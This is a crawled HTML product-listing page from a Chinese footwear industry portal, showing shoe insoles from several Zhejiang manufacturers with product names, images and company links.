

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chinashoes.com/PeiTao_Marking_stuff/0.221511-4.aspx
body_size: 7189
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META NAME="Author" CONTENT="鞋业互联网,www.chinashoes.com,温州市伟博信息网络有限公司,sjc1119@hotmail.com">
<link rel="shortcut icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<link rel="icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<title>其它辅料 鞋垫</title>
<META name="keywords" content="洗鞋机,温州鞋机,补鞋机,刷鞋机,瓯江鞋机,东莞鞋机,干洗鞋机,胜大鞋机,大隆鞋机,运动鞋洗鞋机,福建鞋机,eva鞋机,盐城鞋机,檫鞋机,圣泰鞋机,鞋机设备,鞋材鞋机,二手鞋机,鞋机配件,套鞋机,自动套鞋机,中国鞋机网,温州鞋机商会,温州大顺鞋机,鞋机网,利益 鞋机,烘鞋机,东莞鞋机商会,奇峰鞋机,宏裕鞋机,大顺鞋机,大鹏鞋机,自动洗鞋机,洗鞋机价格,北京洗鞋机,上海洗鞋机,柱达鞋机,中国制鞋机网">
<META name="description" content="洗鞋机,温州鞋机,补鞋机,刷鞋机,瓯江鞋机,东莞鞋机,干洗鞋机,胜大鞋机,大隆鞋机,运动鞋洗鞋机,福建鞋机,eva鞋机,盐城鞋机,檫鞋机,圣泰鞋机,鞋机设备,鞋材鞋机,二手鞋机,鞋机配件,套鞋机,自动套鞋机,中国鞋机网,温州鞋机商会,温州大顺鞋机,鞋机网,利益 鞋机,烘鞋机,东莞鞋机商会,奇峰鞋机,宏裕鞋机,大顺鞋机,大鹏鞋机,自动洗鞋机,洗鞋机价格,北京洗鞋机,上海洗鞋机,柱达鞋机,中国制鞋机网">
<link href="/Css/Normal_css.css" rel="stylesheet" type="text/css" />
<link href="/Css/PeiTao.css" rel="stylesheet" type="text/css">
<link href="/Css/PeiTao_divices.css" rel="stylesheet" type="text/css">
<script src="/js/All_function.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/Data/SystemPeiTaoPros0.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/PeiTao/Fun.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script language="javascript" src="/js/MyOperControl.js" type="text/javascript" charset="gb2312"></script>
<script language="javascript" src="/js/ThreeJS/MyOperControl.js" type="text/javascript" charset="gb2312"></script>
<script language="javascript" src="/js/ThreeJS/DataMy.js" type="text/javascript" charset="gb2312"></script>
<script language="javascript" src="/js/ThreeJS/InitDataCountry.js" type="text/javascript"	charset="gb2312"></script>

<style type="text/css">
<!--
.Padd15{
   padding-right:15px;
}
.Dw100 A{
    color:#FFFFFF;
}
#Ayellow{
    color:#FFF799;
}
-->
</style>
</head>

<body>
<iframe src="/UserControl/Include/IframePage100.aspx" width="100%" height="28" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"  align="center"></iframe><table width="970" border="0" cellpadding="0" cellspacing="0" class="Page_Register_Top_bg" align="center">
  <tr>
    <td width="240" height="72"><a href="/"><img src="/Logo/Site_reg.gif" alt="返回首页" border="0" /></a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
    <td width="54" align="center" valign="middle"><a href="/Index_Zhao/"><img src="/Logo/Zhao_0.gif" alt="鞋品招商,招商加盟" width="49" height="53" border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_Zhao/"  class="Mma" title="鞋业招商,招商加盟">鞋品招商</a><br>
    <a href="/Make_College/InnerSalesLTD.aspx">经销商名录</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_Trade/"><img src="/Logo/Trade_0.gif" alt="鞋类外贸,鞋业外贸" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Trade/" class="Mat2" title="鞋类外贸,鞋业外贸">鞋类外贸</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_PeiTao/"><img src="/Logo/PeiTao_0.gif" alt="鞋业配套" border="0" /></a></td>
    <td valign="middle"><a href="/Index_PeiTao/" class="Map2" title="制鞋材料,鞋机设备,鞋机,鞋材">鞋业配套</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_person/"><img src="/Logo/Person_0.gif" alt="点击进入鞋友之家"  border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_person/" class="Map3">鞋友之家</a><br>
    <a href="http://board.chinashoes.com">论坛</a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
  </tr>
</table>
<table width=970 border=0 cellspacing=0 cellpadding=0 align=center><tr><td width='69' height=30><a href="/Index_PeiTao/" title='首页'><img src=/logo/PeiTao/Bar/0-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_device/" title='制鞋设备'><img src=/logo/PeiTao/Bar/1-0.gif border=0></a></td><td width='70' height=30><a href="/PeiTao_Marking_stuff/" title='制鞋材料'><img src=/logo/PeiTao/Bar/2-1.gif border=0></a></td><td width='69' height=30><a href="/PeiTao_Supply/" title='供求协作'><img src=/logo/PeiTao/Bar/3-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_MarketProfessional/" title='专业市场'><img src=/logo/PeiTao/Bar/4-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Exhi/" title='展览会议'><img src=/logo/PeiTao/Bar/5-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_MediaAnd/" title='协会媒体'><img src=/logo/PeiTao/Bar/6-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_SchoolAndTechnolo/" title='科研院校'><img src=/logo/PeiTao/Bar/7-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_KnowLedge/" title='鞋业百科'><img src=/logo/PeiTao/Bar/8-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_StoreBOOK/" title='网上书店'><img src=/logo/PeiTao/Bar/9-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_stuff/LTD.aspx" title='鞋机厂家'><img src=/logo/PeiTao/Bar/11-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/Trade_Supply/" title='外贸商机'><img src=/logo/PeiTao/Bar/12-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_KnowLedge/MoreKnow0.021111-1.aspx" title='制鞋工艺'><img src=/logo/PeiTao/Bar/13-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/P-job/" title='人才市场'><img src=/logo/PeiTao/Bar/10-0.gif border=0></a></td></tr></table>

<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=NavarSearch>
  <tr>
    <td height=29 align="right"><div id=DIVsearch0><form name="FromSearch" method="get" action="/advancesearch/default.aspx" target="_blank"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="../Logo/icon_search.gif" width="11" height="11"></td>
    <td width="150"><input type="text" name="K" onClick="this.value=''" onBlur="if(this.value.length==0){this.value='输入产品关键字'}" value="输入产品关键字"></td>
    <td width="50"><input type="image" name="imageField" src="../Logo/Button_search.gif" ><input name="CLS" type="hidden" value="3"></td>
	<td align=left><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div>
</td>
  </tr>
</table></form></div>
<div id=DIVsearch1><form name="FormJump" method="get" action=""><select name="Code" onchange="GetJumpUrl(this.value)"></select></form></div>
  
    </td>
  </tr>
</table>
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><td>
<a href="/Public/Ad_1753.aspx" target="_blank"><img src="/products_img/Ad/AdImg/2024/01/19/2024azvzAAfAbf8318TbJ.jpg" width="970" height="80" border="0" alt='广州国际鞋类皮革及工业设备展览会'></a>

</td></tr></table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class="PubMarginTop5px " id=Navigator>
  <tr>
    <td width="153" height="25" >您现在的位置：<a href=default.aspx>制鞋设备</a> ></td>
    <td width="815"><h1><a href=/PeiTao_Marking_stuff/0.2215.aspx>其它辅料</a> > <a href=/PeiTao_Marking_stuff/0.221511.aspx>鞋垫</a></h1></td>
  </tr>
</table><table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td  valign="top">
	<div id=MoreBgNav>
	   <div style="float:left;width=5%;padding-top:4px;"><img src=/logo/arrow/FanXing2.gif></div>
	   <div style="float:left;width=95%;"><div class='Dw100' id=DivBrother>
<a href=/PeiTao_Marking_stuff/0.221510.aspx>热熔胶</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221511.aspx id='Ayellow'>鞋垫</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221513.aspx>鞋刷</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221514.aspx>鞋拔</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221515.aspx>鞋撑</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221516.aspx>银笔</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221517.aspx>防水系列</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221518.aspx>鞋钉</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221519.aspx>胶带</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221520.aspx>鞋架</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221521.aspx>鞋钩</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221522.aspx>其它</a><span class=Clsline>|</span><a href=/PeiTao_Marking_stuff/0.221531.aspx>工业品化纤</a></div>
</div>
	</div></td>
  </tr>
</table>
<table width="970" border="0" cellspacing="0" cellpadding="0" class="Pbottom PubMarginTop5px"align="center" >
      <tr>
        <td width="130" height="25" class=TdProContext style="padding-left:5px;">产品图片        </td>
        <td height="25"  class=TdProContext>产品说明        </td>
        <td width="80" height="25"  class=TdProContext>在线状态        </td>
      </tr>
	  <tr>
	  <td colspan=3 id=idProLTD><div id=idProLTD0>产品列表</div><div id=idProLTD1><a href=Company0.221511.aspx>公司列表</a></div>	  </td>
	  </tr>
	  <div style='width:100%;text-align:right;'><a href="0.221511-3.aspx" class="PagePre">上一页</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="0.221511-5.aspx" class=PagePre>下一页</a></div><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvf.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWbJzWb0576.jpg border=0 title='真皮系列HG-3001'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvf.aspx class=AProNametle>真皮系列HG-3001</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvq.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWfzfWf6066.jpg border=0 title='真皮系列HG-3000'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvq.aspx class=AProNametle>真皮系列HG-3000</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvt.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWqoJWq1726.jpg border=0 title='香草系列HG-6008'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvt.aspx class=AProNametle>香草系列HG-6008</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvo.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWqAvWq7224.jpg border=0 title='香草系列HG-6007'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvo.aspx class=AProNametle>香草系列HG-6007</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WofvJ.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWttJWt5235.jpg border=0 title='香草系列HG-6006'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WofvJ.aspx class=AProNametle>香草系列HG-6006</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WofvW.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWtJqWt8843.jpg border=0 title='香草系列HG-6005'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WofvW.aspx class=AProNametle>香草系列HG-6005</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvz.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWtAvWt1440.jpg border=0 title='香草系列HG-6004'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofvz.aspx class=AProNametle>香草系列HG-6004</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WofvA.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWoJqWo0101.jpg border=0 title='香草系列HG-6003'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WofvA.aspx class=AProNametle>香草系列HG-6003</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbv.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWozJWo5550.jpg border=0 title='香草系列HG-6002'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbv.aspx class=AProNametle>香草系列HG-6002</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbb.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWJWvWJ1447.jpg border=0 title='香草系列HG-6001'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbb.aspx class=AProNametle>香草系列HG-6001</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbf.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWztqWz1245.jpg border=0 title='保健系列HG-5006'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbf.aspx class=AProNametle>保健系列HG-5006</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbq.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWzzqWz8410.jpg border=0 title='保健系列HG-5005'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbq.aspx class=AProNametle>保健系列HG-5005</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbt.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAWAtAWA0130.jpg border=0 title='保健系列HG-5004'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbt.aspx class=AProNametle>保健系列HG-5004</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbo.aspx><img src=\products_img\peitao\products\2009\05\22\BeWWzAzvAbzv3634.jpg border=0 title='保健系列HG-5003'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_Wofbo.aspx class=AProNametle>保健系列HG-5003</a><br><br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_JvqWt.aspx class='a12black'>浙江瑞安市华光保健鞋垫厂</a> 中国大陆>浙江>温州>瑞安市</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?baojian target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WJWvo.aspx><img src=\products_img\peitao\products\2008\09\29\WAAbAvWvWAWbWqWb1086.jpg border=0 title='网眼竹炭鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_WJWvo.aspx class=AProNametle>网眼竹炭鞋垫</a><br>PclassMsoNormalstyleMARGIN:0cm0cm0pt;mso-layout-grid-align:noneBSPANst<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_WqfqWt.aspx class='a12black'>浙江庆元县鑫汇工贸有限公司</a> 中国大陆>浙江>丽水>庆元县</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?zjqytds target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobq.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJoqJfoq3847.jpg border=0 title='硅胶鞋垫--运动鞋全垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobq.aspx class=AProNametle>硅胶鞋垫--运动鞋全垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobt.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJoqzfoq0732.jpg border=0 title='硅胶鞋垫--女全垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobt.aspx class=AProNametle>硅胶鞋垫--女全垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobo.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJotttot6632.jpg border=0 title='硅胶鞋垫--女全垫(方头型)'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobo.aspx class=AProNametle>硅胶鞋垫--女全垫(方头型)</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobJ.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJotJvot2084.jpg border=0 title='硅胶鞋垫--女高跟鞋前垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobJ.aspx class=AProNametle>硅胶鞋垫--女高跟鞋前垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobW.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJotzbot4376.jpg border=0 title='硅胶鞋垫--女'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobW.aspx class=AProNametle>硅胶鞋垫--女</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobz.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJootfoo6681.jpg border=0 title='硅胶鞋垫-男全垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobz.aspx class=AProNametle>硅胶鞋垫-男全垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobA.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzJooJfoo6015.jpg border=0 title='硅胶鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oobA.aspx class=AProNametle>硅胶鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbzqWt.aspx class='a12black'>温岭市达威新材料有限公司</a> 中国大陆-浙江-台州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?footcare target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oofA.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWtJbWt1306.jpg border=0 title='香棉鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oofA.aspx class=AProNametle>香棉鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqv.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWtWzWt3244.jpg border=0 title='天然乳胶鞋垫2'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqv.aspx class=AProNametle>天然乳胶鞋垫2</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' 